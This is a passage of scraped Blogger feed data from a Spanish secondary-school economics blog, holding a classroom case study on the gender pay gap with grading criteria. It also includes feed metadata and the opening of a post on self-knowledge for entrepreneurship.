normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/2%C2%BA%20EMPRESA%20UNIDAD%201?alt=json-in-script&max-results=3&callback=jQuery11100883787890900662_1769105008138&_=1769105008139
body_size: 10379
content:
// API callback
jQuery11100883787890900662_1769105008138({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+EMPRESA+UNIDAD+1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/2%C2%BA%20EMPRESA%20UNIDAD%201"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+EMPRESA+UNIDAD+1\/-\/2%C2%BA+EMPRESA+UNIDAD+1?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3407345153838085492"},"published":{"$t":"2024-09-17T18:07:00.000+02:00"},"updated":{"$t":"2024-09-17T18:07:22.467+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 1"}],"title":{"type":"text","$t":"PRODUCTO FINAL. La batalla interior del guerrero"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA lo largo de este curso vamos a desarrollar nuestras habilidades emprendedoras, pero para ello es imprescindible\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Econocernos a nosotros mismos. Saber cuáles son nuestros puntos y débiles y nuestra actitud hacia la vida, nos ayudará a saber aquellos puntos en donde tenemos que trabajar y los que podemos explotar. Y es que la mayoría de dificultades a las que nos vamos a enfrentar en esta vida no están ahí fuera, sino que parten de limitaciones desde dentro de nuestra propia cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“La mayor de las batallas se lucha en el interior”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1.\u0026nbsp;\u003C\/b\u003EEmpezaremos realizando un test sobre 